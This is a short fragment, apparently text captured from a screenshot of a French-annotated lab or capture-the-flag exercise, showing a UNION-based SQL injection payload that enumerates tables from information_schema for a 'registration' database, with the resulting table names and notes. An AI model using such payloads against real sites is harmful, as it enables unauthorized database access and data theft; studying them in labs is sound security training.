 Welcome kiki
Other Players In Afganistan' union select table_name from
information_schema.tables where table_schema="registration"-- -
• sqli'
• toto
• toto
• registration
enumeration des tables de la base
registration
ici la table porte le même nom
que la base !